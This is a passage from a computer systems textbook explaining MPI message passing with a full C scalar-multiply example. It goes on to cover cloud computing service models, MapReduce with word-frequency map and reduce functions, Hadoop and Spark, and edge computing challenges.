
One option for distributing pieces of the array to each worker combines
MPI_Send calls at the boss with an MPI_Recv call at each worker:
if (rank == 0) {
int i;
/* For each worker process, send a unique chunk of the array. */
for (i = 1; i < process_count; i++) {
/* Send local_size ints starting at array index (i * local_size) */
MPI_Send(array + (i * local_size), local_size, MPI_INT, i, 0,
MPI_COMM_WORLD);
}
} else {
MPI_Recv(local_array, local_size, MPI_INT, 0, 0, MPI_COMM_WORLD,
MPI_STATUS_IGNORE);
}In this code, the boss executes a loop that executes once for each worker
process, in which it sends the worker a piece of the array. It starts sending
data from the address of array at an offset of (i * local_size) to ensure
that each worker gets a unique piece of the array. That is, the worker with
rank 1 gets a piece of the array starting at index 5, rank 2 gets a piece of
the array starting at index 10, etc., as shown in Figure 219.
Each call to MPI_Send sends local_size (5) integers worth of data (20
bytes) to the process with rank i. The 0 argument toward the end represents
a message tag, which is an advanced feature that this program doesn’t need — setting it to 0 treats all messages equally.
The workers all call MPI_Recv to retrieve their piece of the array, which
they store in memory at the address to which local_array refers. They receive
local_size (5) integers worth of data (20 bytes) from the node with rank 0.
Note that MPI_Recv is a blocking call, which means that a process that
calls it will pause until it receives data. Because the MPI_Recv call
blocks, no worker will proceed until the boss sends its piece of the array.
Parallel Execution
After a worker has received its piece of the array, it can begin multiplying each array value by the scalar. Because each worker gets a unique subset of the array, they can execute independently, in parallel, without the need to communicate.
Aggregating Results
Finally, after workers complete their multiplication, they send the updated
array values back to the boss, which aggregates the results. Using
MPI_Send and MPI_Recv, this process looks similar to the array
distribution code above, except the roles of sender and receiver are reversed:
if (rank == 0) {
int i;
for (i = 1; i < process_count; i++) {
MPI_Recv(array + (i * local_size), local_size, MPI_INT, i, 0,
MPI_COMM_WORLD, MPI_STATUS_IGNORE);
}
} else {
MPI_Send(local_array, local_size, MPI_INT, 0, 0, MPI_COMM_WORLD);
}Recall that MPI_Recv blocks or pauses execution, so each call in the
for loop causes the boss to wait until it receives a piece of the array
from worker i.
Scatter/Gather
Although the for loops in the previous example correctly distribute data with MPI_Send and
MPI_Recv, they don’t succinctly capture the intent behind them. That is,
they appear to MPI as a series of send and receive calls without the obvious
goal of distributing an array across MPI processes. Because parallel
applications frequently need to distribute and collect data like this example
array, MPI provides functions for exactly this purpose: MPI_Scatter and
MPI_Gather.
These functions provide two major benefits:
-
They allow the entire code blocks above to each be expressed as a single MPI function call, which simplifies the code.
-
They express the intent of the operation to the underlying MPI implementation, which may be able to better optimize their performance.
To replace the first loop above, each process could call MPI_Scatter:
/* Boss scatters chunks of the array evenly among all the processes. */
MPI_Scatter(array, local_size, MPI_INT, local_array, local_size, MPI_INT,
0, MPI_COMM_WORLD);This function automatically distributes the contents of memory starting at
array in pieces containing local_size integers to the local_array
destination variable. The 0 argument specifies that the process with rank 0
(the boss) is the sender, so it reads and distributes the array source to
other processes (including sending one piece to itself). Every other process
acts as a receiver and receives data into its local_array destination.
After this single call, the workers can each multiply the array in parallel.
When they finish, each process calls MPI_Gather to aggregate the results
back in the boss’s array variable:
/* Boss gathers the chunks from all the processes and coalesces the
* results into a final array. */
MPI_Gather(local_array, local_size, MPI_INT, array, local_size, MPI_INT,
0, MPI_COMM_WORLD);This call behaves like the opposite of MPI_Scatter: this time, the 0
argument specifies that the process with rank 0 (the boss) is the receiver, so
it updates the array variable, and workers each send local_size integers
from their local_array variables.
Full Code for MPI Scalar Multiply
Here’s a full MPI scalar multiply code listing that uses MPI_Scatter and
MPI_Gather
(scalar_multiply_mpi.c):
#include <stdio.h>
#include <stdlib.h>
#include "mpi.h"
#define ARRAY_SIZE (40)
#define SCALAR (10)
/* In a real application, the boss process would likely read its input from a
* data file. This example program produces a simple array and informs the
* caller of the size of the array through the array_size pointer parameter.*/
int *build_array(int *array_size) {
int i;
int *result = malloc(ARRAY_SIZE * sizeof(int));
if (result == NULL) {
exit(1);
}
for (i = 0; i < ARRAY_SIZE; i++) {
result[i] = i;
}
*array_size = ARRAY_SIZE;
return result;
}
/* Print the elements of an array, given the array and its size. */
void print_array(int *array, int array_size) {
int i;
for (i = 0; i < array_size; i++) {
printf("%3d ", array[i]);
}
printf("\n\n");
}
/* Multiply each element of an array by a scalar value. */
void scalar_multiply(int *array, int array_size, int scalar) {
int i;
for (i = 0; i < array_size; i++) {
array[i] = array[i] * scalar;
}
}
int main(int argc, char **argv) {
int rank, process_count;
int array_size, local_size;
int scalar;
int *array, *local_array;
/* Initialize MPI */
MPI_Init(&argc, &argv);
/* Determine how many processes there are and which one this is. */
MPI_Comm_size(MPI_COMM_WORLD, &process_count);
MPI_Comm_rank(MPI_COMM_WORLD, &rank);
/* Designate rank 0 to be the boss. It sets up the problem by generating
* the initial input array and choosing the scalar to multiply it by. */
if (rank == 0) {
array = build_array(&array_size);
scalar = SCALAR;
printf("Initial array:\n");
print_array(array, array_size);
}
/* Boss sends the scalar value to every process with a broadcast.
* Worker processes receive the scalar value by making this MPI_Bcast
* call. */
MPI_Bcast(&scalar, 1, MPI_INT, 0, MPI_COMM_WORLD);
/* Boss sends the total array size to every process with a broadcast.
* Worker processes receive the size value by making this MPI_Bcast
* call. */
MPI_Bcast(&array_size, 1, MPI_INT, 0, MPI_COMM_WORLD);
/* Determine how many array elements each process will get.
* Assumes the array is evenly divisible by the number of processes. */
local_size = array_size / process_count;
/* Each process allocates space to store its portion of the array. */
local_array = malloc(local_size * sizeof(int));
if (local_array == NULL) {
exit(1);
}
/* Boss scatters chunks of the array evenly among all the processes. */
MPI_Scatter(array, local_size, MPI_INT, local_array, local_size, MPI_INT,
0, MPI_COMM_WORLD);
/* Every process (including boss) performs scalar multiplication over its
* chunk of the array in parallel. */
scalar_multiply(local_array, local_size, scalar);
/* Boss gathers the chunks from all the processes and coalesces the
* results into a final array. */
MPI_Gather(local_array, local_size, MPI_INT, array, local_size, MPI_INT,
0, MPI_COMM_WORLD);
/* Boss prints the final answer. */
if (rank == 0) {
printf("Final array:\n");
print_array(array, array_size);
}
/* Clean up. */
if (rank == 0) {
free(array);
}
free(local_array);
MPI_Finalize();
return 0;
}In the main function, the boss sets up the problem and creates an array.
If this were solving a real problem (for example, a scientific computing application),
the boss would likely read its initial data from an input file. After
initializing the array, the boss needs to send information about the size of
the array and the scalar to use for multiplication to all the other worker
processes, so it broadcasts those variables to every process.
Now that each process knows the size of the array and how many processes there are, they can each divide to determine how many elements of the array they’re responsible for multiplying. For simplicity, this code assumes that the array is evenly divisible by the number of processes.
The boss then uses the MPI_Scatter function to send an equal portion of the
array to each worker process (including itself). Now the workers have all the
information they need, so they each perform multiplication over their portion
of the array in parallel. Finally, as the workers complete their
multiplication, the boss collects each worker’s piece of the array using
MPI_Gather to report the final results.
Compiling and executing this program looks like this:
$ mpicc -o scalar_multiply_mpi scalar_multiply_mpi.c $ mpirun -np 8 --hostfile hosts.txt ./scalar_multiply_mpi Initial array: 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 Final array: 0 10 20 30 40 50 60 70 80 90 100 110 120 130 140 150 160 170 180 190 200 210 220 230 240 250 260 270 280 290 300 310 320 330 340 350 360 370 380 390
15.2.6. Distributed Systems Challenges
In general, coordinating the behavior of multiple processes in distributed systems is notoriously difficult. If a hardware component (e.g., CPU or power supply) fails in a shared memory system, the entire system becomes inoperable. In a distributed system though, autonomous nodes can fail independently. For example, an application must decide how to proceed if one node disappears and the others are still running. Similarly, the interconnection network could fail, making it appear to each process as if all the others failed.
Distributed systems also face challenges due to a lack of shared hardware, namely clocks. Due to unpredictable delays in network transmission, autonomous nodes cannot easily determine the order in which messages are sent. Solving these challenges (and many others) is beyond the scope of this book. Fortunately, distributed software designers have constructed several frameworks that ease the development of distributed applications. We characterize some of these frameworks in the next section.
MPI Resources
MPI is large and complex, and this section hardly scratches the surface. For more information about MPI, we suggest:
-
The Lawrence Livermore National Lab’s MPI tutorial, by Blaise Barney.
-
CSinParallel’s MPI Patterns.
15.3. To Exascale and Beyond: Cloud Computing, Big Data, and the Future of Computing
Advances in technology have made it possible for humanity to produce data at a rate never seen before. Scientific instruments such as telescopes, biological sequencers, and sensors produce high-fidelity scientific data at low cost. As scientists struggle to analyze this "data deluge", they increasingly rely on sophisticated multinode supercomputers, which form the foundation of high-performance computing (HPC).
HPC applications are typically written in languages like C, C++, or Fortran, with multithreading and message passing enabled with libraries such as POSIX threads, OpenMP, and MPI. Thus far, the vast majority of this book has described architectural features, languages, and libraries commonly leveraged on HPC systems. Companies, national laboratories, and other organizations interested in advancing science typically use HPC systems and form the core of the computational science ecosystem.
Meanwhile, the proliferation of internet-enabled devices and the ubiquity of social media have caused humanity to effortlessly produce large volumes of online multimedia, in the form of web pages, pictures, videos, tweets, and social media posts. It is estimated that 90% of all online data was produced in the past two years, and that society produces 30 terabytes of user data per second (or 2.5 exabytes per day). The deluge of user data offers companies and organizations a wealth of information about the habits, interests, and behavior of its users, and it facilitates the construction of data-rich customer profiles to better tailor commercial products and services. To analyze user data, companies typically rely on multinode data centers that share many of the hardware architecture components of typical supercomputers. However, these data centers rely on a different software stack designed specifically for internet-based data. The computer systems used for the storage and analysis of large-scale internet-based data are sometimes referred to as high-end data analysis (HDA) systems. Companies like Amazon, Google, Microsoft, and Facebook have a vested interest in the analysis of internet data, and form the core of the data analytics ecosystem. The HDA and data analytics revolution started around 2010, and now is a dominant area of cloud computing research.
Figure 220 highlights the key differences in software utilized by the HDA and HPC communities. Note that both communities use similar cluster hardware that follows a distributed memory model, where each compute node typically has one or more multicore processors and frequently a GPU. The cluster hardware typically includes a distributed filesystem that allows users and applications common access to files that reside locally on multiple nodes in the cluster.

Unlike supercomputers, which are typically built and optimized for HPC use, the HDA community relies on data centers, which consist of a large collection of general-purpose compute nodes typically networked together via Ethernet. At a software level, data centers typically employ virtual machines, large distributed databases, and frameworks that enable high-throughput analysis of internet data. The term cloud refers to the data storage and computing power components of HDA data centers.
In this section, we take a brief look at cloud computing, some of the software commonly used to enable cloud computing (specifically MapReduce), and some challenges for the future. Please note that this section is not meant to be an in-depth look at these concepts; we encourage interested readers to explore the referenced sources for greater detail.
15.3.1. Cloud Computing
Cloud computing is the use or lease of the cloud for a variety of services. Cloud computing enables computing infrastructure to act as a "utility": a few central providers give users and organizations access to (a seemingly infinite amount of) compute power through the internet, with users and organizations choosing to use as much as they want and paying according to their level of use. Cloud computing has three main pillars: software as a service (SaaS), infrastructure as a service (IaaS), and platform as a service (PaaS)1.
Software as a Service
Software as a service (SaaS) refers to software provided directly to users through the cloud. Most people utilize this pillar of cloud computing without even realizing it. Applications that many people use daily (e.g., web mail, social media, and video streaming) depend upon cloud infrastructure. Consider the classic application of web mail. Users are able to log on and access their web mail from any device, send and receive mail, and seemingly never run out of storage space. Interested organizations can in turn "rent" cloud email services to provide email to their own clients and employees, without incurring the hardware and maintenance cost of running the service themselves. Services in the SaaS pillar are managed completely by cloud providers; organizations and users do not (beyond configuring a few settings, perhaps) manage any part of the application, data, software, or hardware infrastructure, all which would be necessary if they were trying to set up the service on their own hardware. Prior to the advent of cloud computing, organizations interested in providing web mail for their users would need their own infrastructure and dedicated IT support staff to maintain it. Popular examples of SaaS providers include Google’s G Suite and Microsoft’s Office 365.
Infrastructure as a Service
Infrastructure as a service (IaaS) allows people and organizations to "rent out" computational resources to meet their needs, usually in the form of accessing virtual machines that are either general purpose or preconfigured for a particular application. One classic example is Amazon’s Elastic Compute Cloud (EC2) service from Amazon Web Services (AWS). EC2 enables users to create fully customizable virtual machines. The term elastic in EC2 refers to a user’s ability to grow or shrink their compute resource requests as needed, paying as they go. For example, an organization may use an IaaS provider to host its website or deploy its own series of custom-built applications to users. Some research labs and classrooms use IaaS services in lieu of lab machines, running experiments in the cloud or offering a virtual platform for their students to learn. In all cases, the goal is to eliminate the maintenance and capital needed to maintain a personal cluster or server for similar purposes. Unlike use cases in the SaaS pillar, use cases in the IaaS pillar require clients to configure applications, data, and in some cases the virtual machine’s OS itself. However, the host OS and hardware infrastructure is set up and managed by the cloud provider. Popular IaaS providers include Amazon AWS, Google Cloud Services, and Microsoft Azure.
Platform as a Service
Platform as a service (PaaS) allows individuals and organizations to develop and deploy their own web applications for the cloud, eliminating the need for local configuration or maintenance. Most PaaS providers enable developers to write their applications in a variety of languages and offer a choice of APIs to use. For example, Microsoft Azure’s service allows users to code web applications in the Visual Studio IDE and deploy their applications to Azure for testing. Google App Engine enables developers to build and test custom mobile applications in the cloud in a variety of languages. Heroku and CloudBees are other prominent examples. Note that developers have control over their applications and data only; the cloud provider controls the rest of the software infrastructure and all of the underlying hardware infrastructure.
15.3.2. MapReduce
Perhaps the most famous programming paradigm used on cloud systems is MapReduce3. Although MapReduce’s origins lay in functional programming’s Map and Reduce operations, Google was the first to apply the concept to analyzing large quantities of web data. MapReduce enabled Google to perform web queries faster than its competitors, and enabled Google’s meteoric rise as the go-to web service provider and internet giant it is today.
Understanding Map and Reduce Operations
The map and reduce functions in the MapReduce paradigm are based on the mathematical
operations of Map and Reduce from functional programming. In this section, we briefly discuss
how these mathematical operations work by revisiting some examples presented earlier in the book.
The Map operation typically applies the same function to all the elements in a collection. Readers familiar with Python may recognize this functionality most readily in the list comprehension feature in Python. For example, the following two code snippets in Table 134 perform scalar multiplication in Python:
| Regular scalar multiply | Scalar multiply with list comprehension |
|---|---|
|
|
The list comprehension applies the same function (in this case, multiplying an array element
with scalar value s) to every element x in array.
A single Reduce operation takes a collection of elements and combines them together into a single value
using some common function. For example, the Python function sum acts similarly to a Reduce operation, as it takes a
collection (typically a Python list) and combines all the elements together using addition.
So, for example, applying addition to all the elements in the result array returned from the scalarMultiply function in Table 134
yields a combined sum of 50.
The MapReduce Programming Model
A key feature of MapReduce is its simplified programming model. Developers
need to implement only two types of functions, map and reduce; the underlying
MapReduce framework automates the rest of the work.
The programmer-written map function takes an input (key,value) pair and outputs a series of intermediate
(key,value) pairs that are written to a distributed filesystem shared among all the nodes.
A combiner that is typically defined by the MapReduce framework then aggregates (key,value) pairs
by key, to produce (key,list(value)) pairs that are passed to the programmer-defined reduce
function. The reduce function then takes as input a (key,list(value)) pair
and combines all the values together through some programmer-defined operation to form a final
(key,value), where the value in this output corresponds to the result of the reduction operation.
The output from the reduce function is written to the distributed filesystem and usually
output to the user.
To illustrate how to use the MapReduce model to parallelize a program, we discuss the Word Frequency program. The goal of Word Frequency is to determine the frequency of each word in a large text corpus.
A C programmer may implement the following map function for the Word Frequency program:3
void map(char *key, char *value) {
// key is document name
// value is string containing some words (separated by spaces)
int i;
int numWords = 0; // number of words found: populated by parseWords()
// returns an array of numWords words
char *words[] = parseWords(value, &numWords);
for (i = 0; i < numWords; i++) {
// output (word, 1) key-value intermediate to file system
emit(words[i], "1");
}
}This map function receives as input a string (key) that corresponds to the name of the file, and
a separate string (value) that contains a component of file data. The function then parses words from the
input value and emits each word (words[i]) separately with the string value "1". The emit function is provided by
the MapReduce framework and writes the intermediate (key,value) pairs to the distributed filesystem.
To complete the Word Frequency program, a programmer may implement the following reduce function:
void reduce(char *key, struct Iterator values) {
// key is individual word
// value is of type Iterator (a struct that consists of
// a items array (type char **), and its associated length (type int))
int numWords = values.length(); // get length
char *counts[] = values.items(); // get counts
int i, total = 0;
for (i = 0; i < numWords; i++) {
total += atoi(counts[i]); // sum up all counts
}
char *stringTotal = itoa(total); // convert total to a string
emit(key, stringTotal); // output (word, total) pair to file system
}This reduce function receives as input a string (key) that corresponds to a particular word,
and an Iterator struct (again, provided by the MapReduce framework) that
consists of an aggregated array of items associated with the key (items), and the length of that array (length). In the
Word Frequency application, items corresponds to a list of counts. The function then extracts the number of words from the
length field of the Iterator struct, and the array of counts from the items field. It then loops over all the counts, aggregating the
values into the variable total. Since the emit function requires char * parameters, the function converts total to a string prior to
calling emit.
After implementing map and reduce, the programmer’s responsibility ends. The MapReduce framework automates the rest of the work, including
partitioning the input, generating and managing the processes that run the map function (map tasks), aggregating and sorting intermediate (key,value)
pairs, generating and managing the separate processes that run the reduce function (reduce tasks), and generating a final output file.
For simplicity, in Figure 221 we illustrate how MapReduce parallelizes the opening lines of the popular Jonathan Coulton song "Code Monkey": code monkey get up get coffee, code monkey go to job.

Figure 221 gives an overview of this process. Prior to execution, the boss node first partitions the input into M parts, where
M corresponds to the number of map tasks. In Figure 221, M = 3, and the input file (coulton.txt) is split into three parts.
During the map phase, the boss node distributes the map tasks among one or more worker nodes, with each map task executing independently and in
parallel. For example, the first map task parses the snippet code monkey get up into separate
words and emits the following four (key,value) pairs: (code,1), (monkey,1), (get,1), (up,1).
Each map task then emits its intermediate values to a distributed filesystem that takes up a certain amount of storage on each node.
Prior to the start of the reduce phase, the framework aggregates and combines the intermediate (key,value)
pairs into (key,list(value)) pairs. In Figure 221, for example, the (key,value) pair (get,1) is emitted by two separate map tasks.
The MapReduce framework aggregates these separate (key,value) pairs into the single (key,list(value)) pair (get,[1,1]).
The aggregated intermediate pairs are written to the distributed filesystem on disk.
Next, the MapReduce framework directs the boss node to generate R reduce tasks. In Figure 221, R = 8. The framework then
distributes the tasks among its worker nodes. Once again, each reduce task executes independently and in parallel. In the
reduce phase of this example, the (key,list(value)) pair (get,[1,1]) is reduced to the (key,value) pair (get,2).
Each worker node appends the output of its set of reduce tasks to a final file, which is available to the user upon completion.
Fault Tolerance
Data centers typically contain thousands of nodes. Consequently, the rate of failure is high; consider that if an individual node in a data center has a 2% chance of hardware failure, there is a greater than 99.99% chance that some node in a 1,000-node data center will fail. Software written for data centers must therefore be fault tolerant, meaning that is must be able to continue operation in the face of hardware failures (or else fail gracefully).
MapReduce was designed with fault tolerance in mind. For any MapReduce run, there is one boss node and potentially thousands of worker nodes. The chance that a worker node will fail is therefore high. To remedy this, the boss node pings individual worker nodes periodically. If the boss node does not receive a response from a worker node, the boss redistributes the worker’s assigned workload to a different node and re-executes the task3. If the boss node fails (a low probability given that it is only one node), the MapReduce job aborts and must be rerun on a separate node. Note that sometimes a worker node may fail to respond to the boss node’s pings because the worker is bogged down by tasks. MapReduce therefore uses the same pinging and work redistribution strategy to limit the effect of slow (or straggler) worker nodes.
Hadoop and Apache Spark
The development of MapReduce took the computing world by storm. However, Google’s implementation of MapReduce is closed source. As a result, engineers at Yahoo! developed Hadoop, an open source implementation of MapReduce, which was later adopted by the Apache Foundation. The Hadoop project consists of an ecosystem of tools for Apache Hadoop, including the Hadoop Distributed File System or HDFS (an open source alternative to Google File System), and HBase (modeled after Google’s BigTable).
Hadoop has a few key limitations. First, it is difficult to chain multiple MapReduce jobs together into a larger workflow. Second, the writing of intermediates to the HDFS proves to be a bottleneck, especially for small jobs (smaller than one gigabyte). Apache Spark was designed to address these issues, among others. Due to its optimizations and ability to largely process intermediate data in memory, Apache Spark is up to 100 times faster than Hadoop on some applications4.
15.3.3. Looking Toward the Future: Opportunities and Challenges
Despite the innovations in the internet data analytics community, the amount of data produced by humanity continues to grow. Most new data is produced in so-called edge environments, or near sensors and other data-generating instruments that are by definition on the other end of the network from commercial cloud providers and HPC systems. Traditionally, scientists and practitioners gather data and analyze it using a local cluster, or move it to a supercomputer or data center for analysis. This "centralized" view of computing is no longer a viable strategy as improvements in sensor technology have exacerbated the data deluge.
One reason for this explosive growth is the proliferation of small internet-enabled devices that contain a variety of sensors. These Internet of Things (IoT) devices have led to the generation of large and diverse datasets in edge environments. Transferring large datasets from the edge to the cloud is difficult, as larger datasets take more time and energy to move. To mitigate the logistic issues of so-called "Big Data", the research community has begun to create techniques that aggressively summarize data at each transfer point between the edge and the cloud2. There is intense interest in the computing research community in creating infrastructure that is capable of processing, storing, and summarizing data in edge environments in a unified platform; this area is known as edge (or fog) computing. Edge computing flips the traditional analysis model of Big Data; instead of analysis occurring at the supercomputer or data center ("last mile"), analysis instead occurs at the source of data production ("first mile")2.
In addition to data movement logistics, the other cross-cutting concern for the analysis of Big Data is power management. Large, centralized resources such as supercomputers and data centers require a lot of energy; modern supercomputers require several megawatts (million watts) to power and cool. An old adage in the supercomputing community is that "a megawatt costs a megabuck"; in other words, it costs roughly $1 million annually to maintain the power requirement of one megawatt5. Local data processing in edge environments helps mitigate the logistical issue of moving large datasets, but the computing infrastructure in such environments must likewise use the minimal energy possible2. At the same time, increasing the energy efficiency of large supercomputers and data centers is paramount5.
There is also interest in figuring out ways to converge the HPC and cloud computing ecosystems to create a common set of frameworks, infrastructure and tools for large-scale data analysis. In recent years, many scientists have used techniques and tools developed by researchers in the cloud computing community to analyze traditional HPC datasets, and vice versa. Converging these two software ecosystems will allow for the cross-pollination of research and lead to the development of a unified system that allows both communities to tackle the coming onslaught of data, and potentially share resources. The Big Data Exascale Computing (BDEC) working group argues that instead of seeing HPC and cloud computing as two fundamentally different paradigms, it is perhaps more useful to view cloud computing as a "digitally empowered" phase of scientific computing, in which data sources are increasingly generated over the internet2. In addition, a convergence of culture, training, and tools is necessary to fully integrate the HPC and cloud computing software and research communities. BDEC also suggests a model in which supercomputers and data centers are "nodes" in a very large network of computing resources, all working in concert to deal with data flooding from multiple sources2. Each node aggressively summarizes the data flowing to it, releasing it to a larger computational resource node only when necessary.
As the cloud computing and HPC ecosystems look for unification and gird themselves against an increasing onslaught of data, the future of computer systems brims with exciting possibilities. New fields like artificial intelligence and quantum computing are leading to the creation of new domain-specific architectures (DSAs) and application-specific integrated circuits (ASICS) that will be able to handle custom workflows more energy efficiently than before (see the TPU6 for one example). In addition, the security of such architectures, long overlooked by the community, will become critical as the data they analyze increases in importance. New architectures will also lead to new languages needed to program them, and perhaps even new operating systems to manage their various interfaces. To learn more about what the future of computer architecture may look like, we encourage readers to peruse this article by the 2017 ACM Turing Award winners and computer architecture giants, John Hennessy and David Patterson7.
References:
-
Armbrust et. al. "A view of cloud computing". CACM 53(4). 2010.
-
Asch et. al. "Big data and extreme-scale computing: Pathways to Convergence-Toward a shaping strategy for a future software and data ecosystem for scientific inquiry". The International Journal of High Performance Computing Applications 32(4), 435–479. 2018.
-
Dean and Ghemawat. "MapReduce: Simplified Data Processing on Large Clusters". USENIX. 2004.
-
DataBricks. "Apache Spark". https://databricks.com/spark/about
-
M. Halper. "Supercomputing’s Super Energy Needs, and What to Do About Them". CACM News: https://cacm.acm.org/news/192296-supercomputings-super-energy-needs-and-what-to-do-about-them/fulltext
-
